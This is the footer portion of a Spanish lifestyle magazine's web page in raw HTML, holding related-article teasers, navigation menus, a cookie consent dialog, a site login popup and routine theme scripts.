	<div class="entry-featured-media" ><a title="Diy: cómo hacer un espejo estilo industrial con poco dinero" class="g1-frame" href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/"><div class="g1-frame-inner"><img data-expand="600" width="758" height="426" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 758 426&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp" class="lazyload attachment-bimber-tile size-bimber-tile wp-post-image" alt="espejo estilo industrial diy" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/02/espejo-industrial-diy-1536x864.jpg.webp 1536w" data-sizes="auto, (max-width: 758px) 100vw, 758px" title="Diy: cómo hacer un espejo estilo industrial con poco dinero 20"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<div class="entry-body">
		<header class="entry-header">
			<div class="entry-before-title">

				<p class="entry-meta entry-stats g1-meta g1-meta"><span class="entry-views entry-views-trending"><strong>12.3k</strong><span> Views</span></span></p>
				<span class="entry-categories"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://belairmagazine.es/noticias/deco/" class="entry-category entry-category-item-5">Deco</a></span></span>			</div>

			<h3 class="g1-gamma g1-gamma-1st entry-title"><a href="https://belairmagazine.es/deco/diy-como-hacer-un-espejo-estilo-industrial-con-poco-dinero/" rel="bookmark">Diy: cómo hacer un espejo estilo industrial con poco dinero</a></h3>
		</header>

			</div>
</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-35574 post type-post status-publish format-standard has-post-thumbnail category-belleza">
	<div class="entry-featured-media" ><a title="Operaciones estéticas, así eran y son estas influencers" class="g1-frame" href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="quirófano para operaciones estéticas" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2021/09/Diseno-sin-titulo-60-610x343.jpg.webp 610w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Operaciones estéticas, así eran y son estas influencers 21"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/belleza/operaciones-esteticas-asi-eran-y-son-estas-influencers/" rel="bookmark">Operaciones estéticas, así eran y son estas influencers</a></h3>	</header>

	</article>
						</li>
					
				
											<li class="g1-collection-item">
							
<article class="entry-tpl-listxxs post-6550 post type-post status-publish format-standard has-post-thumbnail category-gastronomia category-ocio tag-comida-semana-santa tag-menu-semana-santa">
	<div class="entry-featured-media" ><a title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas" class="g1-frame" href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/"><div class="g1-frame-inner"><img data-expand="600" width="90" height="51" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 90 51&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp" class="lazyload attachment-bimber-list-xxs size-bimber-list-xxs wp-post-image" alt="comida típica semana santa" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa.jpg.webp 1920w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-600x338.jpg.webp 600w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-300x169.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1024x576.jpg.webp 1024w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-768x432.jpg.webp 768w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1536x864.jpg.webp 1536w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1080x608.jpg.webp 1080w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-1280x720.jpg.webp 1280w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-980x551.jpg.webp 980w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/04/comida-típica-semana-santa-480x270.jpg.webp 480w" data-sizes="auto, (max-width: 90px) 100vw, 90px" title="Comidas típicas de Semana Santa: prepara tu menú con estas ideas 22"><span class="g1-frame-icon g1-frame-icon-"></span></div></a></div>
	<header class="entry-header">
		<h3 class="g1-epsilon g1-epsilon-1st entry-title"><a href="https://belairmagazine.es/ocio/comidas-tipicas-semana-santa/" rel="bookmark">Comidas típicas de Semana Santa: prepara tu menú con estas ideas</a></h3>	</header>

	</article>
						</li>
					
							</ul>
		</div>
	</div><!-- .g1-collection -->
							</div>
			</aside></div><!-- #secondary -->

		</div>
	</div><!-- g1-row -->
</article>

	<a class="g1-teaser g1-teaser-prev" href="https://belairmagazine.es/turismo/arte-paris-paseo-museo-louvre/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-52353 post type-post status-publish format-standard has-post-thumbnail category-turismo">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-150x150.png.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-150x150.png.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-192x192.png.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-384x384.png.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-110x110.png.webp 110w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-220x220.png.webp 220w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-440x440.png.webp 440w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-311x311.png.webp 311w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-300x300.png.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/Diseno-sin-titulo-2023-10-04T191423.920-100x100.png.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="Arte en París: Un paseo por el museo del Louvre 23"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Arte en París: Un paseo por el museo del Louvre</h3>			</header>
		</article>
	</a>

	<a class="g1-teaser g1-teaser-next" href="https://belairmagazine.es/gastronomia/can-pizza-kombat/">
		<div class="g1-teaser-arrow"></div>
		<article class="entry-tpl-listxxs post-52571 post type-post status-publish format-standard has-post-thumbnail category-gastronomia">
			<div class="entry-featured-media" ><div class="g1-frame"><div class="g1-frame-inner"><img data-expand="600" width="150" height="150" src="data:image/svg+xml;charset=utf-8,  %3Csvg xmlns%3D&#039;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#039; viewBox%3D&#039;0 0 150 150&#039;%2F%3E" data-src="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-150x150.jpg.webp" class="lazyload attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-150x150.jpg.webp 150w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-192x192.jpg.webp 192w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-384x384.jpg.webp 384w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-110x110.jpg.webp 110w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-220x220.jpg.webp 220w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-440x440.jpg.webp 440w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-311x311.jpg.webp 311w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-300x300.jpg.webp 300w,  https://belairmagazine.es/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/10/pulp-edition-28-100x100.jpg.webp 100w" data-sizes="auto, (max-width: 150px) 100vw, 150px" title="Duelo de campeonas: Can Pizza enfrenta a dos de las mejores pizzas de España en estilo libre en un Pizza Kombat 24"><span class="g1-frame-icon g1-frame-icon-"></span></div></div></div>
			<header class="entry-header">
				<h3 class="g1-epsilon g1-epsilon-1st entry-title">Duelo de campeonas: Can Pizza enfrenta a dos de las mejores pizzas de España en estilo libre en un Pizza Kombat</h3>			</header>
		</article>
	</a>

		</div><!-- #content -->
	</div><!-- #primary -->


	
<div class="g1-prefooter g1-prefooter-3cols g1-row g1-row-layout-page">
	<div class="g1-row-inner">

		<div class="g1-column g1-column-1of3">
			<aside id="custom_html-2" class="widget_text widget widget_custom_html"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Revista de influencers, marcas y tendencias lifestyle</span></h2></header><div class="textwidget custom-html-widget">BelAir Magazine es una revista donde te contamos todo sobre las últimas tendencias Lifestyle, las marcas más trendy y los principales influencers del momento.</div></aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-2" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>¡Envíanos tus tips y pistas!</span></h2></header>			<div class="textwidget"><p><b>¿Sabes qué va a ser lo más trendy antes que nadie? </b>Si te apasiona cazar tendencias, contacta con nosotros a través del e-mail <a class="link-light" title="E-mail Bel Air Magazine" href="mailto:redaccion@belairmagazine.es" target="_blank" rel="noopener noreferrer"><b>redaccion@belairmagazine.es</b></a> o en nuestros perfiles sociales.</p>
</div>
		</aside>		</div>

		<div class="g1-column g1-column-1of3">
			<aside id="text-3" class="widget widget_text"><header><h2 class="g1-delta g1-delta-2nd widgettitle"><span>Redacción</span></h2></header>			<div class="textwidget"><p>La redacción de <strong>BelAir Magazine</strong> está compuesta por un equipo de profesionales de la comunicación jóvenes y apasionadas por el mundo de la moda, las tendencias y el estilo de vida.</p>
</div>
		</aside>		</div>

	</div>
	<div class="g1-row-background">
		<div class="g1-row-background-media">
		</div>
	</div>
</div><!-- .g1-prefooter -->

		<div class="g1-footer g1-row g1-row-layout-page">
			<div class="g1-row-inner">
				<div class="g1-column">

					<p class="g1-footer-text">Belair Magazine es parte de la división lifestyle de <a href="https://esencialcomunicacion.com">ESENCIAL COMUNICACIÓN</a></p>

					
					
					
				</div><!-- .g1-column -->
			</div>
			<div class="g1-row-background">
			</div>
		</div><!-- .g1-row -->

					<a href="#page" class="g1-back-to-top">Back to Top</a>
						</div><!-- #page -->

<div class="g1-canvas-overlay">
</div>

</div><!-- .g1-body-inner -->

<div id="g1-breakpoint-desktop">
</div>


<div class="g1-canvas g1-canvas-global g1-canvas-no-js">
	<div class="g1-canvas-inner">
		<div class="g1-canvas-content">
			<a class="g1-canvas-toggle" href="#">Close</a>

				<!-- BEGIN .g1-primary-nav -->
	<nav id="g1-canvas-primary-nav" class="g1-primary-nav"><ul id="g1-canvas-primary-nav-menu" class="g1-primary-nav-menu g1-menu-v"><li class="menu-flash menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48202"><a href="https://belairmagazine.es/noticias/flash/">Flash</a></li>
<li class="cat-belleza menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://belairmagazine.es/noticias/belleza/">Belleza</a></li>
<li class="cat-moda menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://belairmagazine.es/noticias/moda/">Moda</a></li>
<li class="cat-ocio menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://belairmagazine.es/noticias/ocio/">Ocio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48247"><a href="https://belairmagazine.es/noticias/gastronomia/">Gastronomía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48248"><a href="https://belairmagazine.es/noticias/turismo/">Turismo</a></li>
</ul>
</li>
<li class="cat-deco menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://belairmagazine.es/noticias/deco/">Deco</a></li>
<li class="cat-influencers menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15766"><a href="https://belairmagazine.es/noticias/sociedad/">Sociedad</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-influencers menu-item-48250"><a href="https://belairmagazine.es/influencers/">Influencers</a></li>
</ul></nav>		<!-- END .g1-primary-nav -->
		<!-- BEGIN .g1-secondary-nav -->
	<nav id="g1-canvas-secondary-nav" class="g1-secondary-nav"><ul id="g1-canvas-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-v"><li id="menu-item-8608" class="menu-item menu-item-type-post_type_archive menu-item-object-marcas_trendy menu-item-8608"><a href="https://belairmagazine.es/marcas-trendy/" title="Listado de Marcas Trendy">Marcas Trendy</a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type_archive menu-item-object-entrevistas menu-item-8609"><a title="Entrevistas de BelAir Magazine">Entrevistas</a></li>
<li id="menu-item-1817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://belairmagazine.es/redaccion/" title="Redacción de BelAir Magazine">Redacción</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://belairmagazine.es/publicidad/" title="Publicidad en BelAir Magazine">Publicidad</a></li>
<li id="menu-item-1883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://belairmagazine.es/contacto/" title="Contactar con BelAir Magazine">Contacto</a></li>
<li id="menu-item-1815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1815"><a rel="privacy-policy" href="https://belairmagazine.es/politica-de-privacidad/" title="Política de privacidad">Privacidad</a></li>
<li id="menu-item-1816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1816"><a href="https://belairmagazine.es/aviso-legal/">Aviso Legal</a></li>
</ul></nav>		<!-- END .g1-secondary-nav -->
			</div>
							<div class="g1-canvas-background">
			</div>
			</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bimber-child-theme/*","/wp-content/themes/bimber/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<style type="text/css">
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none !important;
			}
			.adace-hide-on-phone{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 800px ){
			.adace-hide-on-portrait{
				display:none !important;
			}
		}
		@media only screen and (min-width: 801px  ) and  (max-width: 960px ){
			.adace-hide-on-landscape{
				display:none !important;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none !important;
			}
		}
		@media only screen and (min-width: 961px  ){
			.adace-hide-on-desktop{
				display:none !important;
			}
		}
	</style>
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Usamos cookies para mejorar la experiencia de navegación de la web. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Ajustes de cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">Acepto</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookies y privacidad</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad.</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Éste sitio web usa cookies para mejorar tu experiencia mientras navegas por él. De éstas cookies, las que son categorizadas como necesarias, son almacenadas en tu navegador debido a que son esenciales para el funcionamiento de las funcionalidades básicas del sitio. También usamos cookies de terceros que nos ayudan a analizar y entender cómo usas el sitio. Éstas cookies sólo serán almacenadas en tu navegador después de otorgar tu consentimiento. También tienes la opción de rechazar éstas cookies, pero rechazarlas puede afectar a tu experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Éstas cookies necesarias son absolutamente esenciales para que el sitio web funcione correctamente. Ésta categoria sólo incluye cookies que aseguran funcionalidades básicas y de seguridad para el sitio web. Éstas cookies no almacenan ninguna información personal.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div id="snax-popup-content" class="snax white-popup mfp-hide">
		
<div class="snax-login-tab snax-tab-active">

	<h2 class="g1-alpha">Log In</h2>

	
	
	
	
		
		<h4 class="snax-form-legend snax-form-legend-sign-in">Sign In</h4>

		<div class="snax-login-form">
			<form name="loginform-in-popup" id="loginform-in-popup" action="https://belairmagazine.es/wp-login.php" method="post"><div class="snax-validation-error snax-login-error-message"></div><p class="login-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Contraseña</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><div id="snax-login-recaptcha"></div><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acceder" />
				<input type="hidden" name="redirect_to" value="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/" />
			</p></form>		</div>

		<a class="snax-link-forgot-pass" href="https://belairmagazine.es/?snax_login_popup=forgot_password">Forgot password?</a>

		
	
	
</div>

<div class="snax-forgot-pass-tab snax-tab-inactive">

	<h2 class="g1-alpha g1-alpha-2nd">Forgot password?</h2>

	<p>
		Enter your account data and we will send you a link to reset your password.	</p>

	
	<div class="snax-forgot-pass-form">
		<form name="lostpasswordform" id="lostpasswordform" action="https://belairmagazine.es/wp-login.php?action=lostpassword" method="post">
			<div class="snax-validation-error snax-forgot-pass-error-message"></div>
			<div class="snax-validation-error snax-forgot-pass-success-message"></div>
			<p class="forgot-username">
				<label for="user_login">Nombre de usuario o correo electrónico</label>
				<input type="text" name="user_login" id="forgot-user_login" class="input" value="" size="20" placeholder="Nombre de usuario o correo electrónico" />
			</p>
			
			<input type="hidden" name="redirect_to" value="https://belairmagazine.es/sociedad/mitos-vejez-gerascofobia/" />
			<p class="forgot-submit">
				<input type="submit" name="wp-submit" id="forgot-wp-submit" class="button button-primary button-large" value="Reset Password" />
			</p>

			<a href="#" class="snax-back-to-login-tab">Back to Login</a>
		</form>
	</div>

	
</div>

<div class="snax-reset-tab snax-tab-inactive">

	<div class="snax-reset-pass-form">
		<h2>Your password reset link appears to be invalid or expired.</h2>
	</div>


</div>

<div class="snax-gdpr-tab snax-tab-inactive">

	<h2 class="g1-alpha">Log in</h2>

	<h3 class="g1-delta">Privacy Policy</h3>

	<p>	To use social login you have to agree with the storage and handling of your data by this website.</p>

	<a class="g1-button g1-button-l g1-button-wide g1-button-solid snax-login-gdpr-accept" href="#">Accept</a>

</div>
	</div>
	<div class="snax snax-notifications snax-notifications-off">
	<div class="snax-notification">
		<button class="snax-notification-close">Close</button>
		<p class="snax-notification-text"></p>
	</div>
</div><div id="snax-popup-add-to-collection" class="snax white-popup mfp-hide">
	<h2>Add to Collection</h2>

	<div class="snax-add-to-collection"><!--  .snax-add-to-collection-loading -->
		<form class="snax-form-collection-search">
			<label>
				Add new or search				<input name="snax-collection-search" type="search" placeholder="Add new&hellip;" autocomplete="off" />
			</label>
			<input name="snax-collection-save" type="submit" value="Save" disabled="disabled" />
		</form>
		<div class="snax-collections snax-collections-tpl-listxs">
			<ul class="snax-collections-items">
				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-public">
						<p class="snax-collection-title"><a>Public collection title</a></p>
					</div>
				</li>

				<li class="snax-collections-item">
					<div class="snax-collection snax-collection-tpl-listxs snax-collection-private">
						<p class="snax-collection-title"><a>Private collection title</a></p>
					</div>
				</li>
			</ul>
		</div>
		<div class="snax-collections-leading">
			<div class="snax-collections-leading-icon"></div>
			<h3 class="snax-collections-leading-title">No Collections</h3>
			<p>Here you&#039;ll find all collections you&#039;ve created before.</p>
		</div>
	</div>
</div>
<script defer type="text/javascript" src="https://belairmagazine.es/wp-content/cache/wpo-minify/1764789378/assets/wpo-minify-footer-726b0d1b.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n\u003Cdiv class=\"g1-gallery-wrapper g1-gallery-dark\"\u003E\n\t\u003Cdiv class=\"g1-gallery\"\u003E\n\t\t\u003Cdiv class=\"g1-gallery-header\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-left\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-logo\"\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-title g1-gamma g1-gamma-1st\"\u003E{title}\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-header-right\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-back-to-slideshow\"\u003EBack to slideshow\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbs-button\"\u003E\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-numerator\"\u003E{numerator}\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-close-button\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"g1-gallery-body\"\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-frames\"\u003E\n\t\t\t\t{frames}\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails32\"\u003E\n\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"g1-gallery-sidebar\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-shares\"\u003E\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"g1-gallery-ad\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails\"\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-up\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-collection\"\u003E{thumbnails}\u003C/div\u003E\n\t\t\t\t\t\t\t\u003Cdiv class=\"g1-gallery-thumbnails-down\"\u003E\u003C/div\u003E\n\t\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E\n","shares":""};
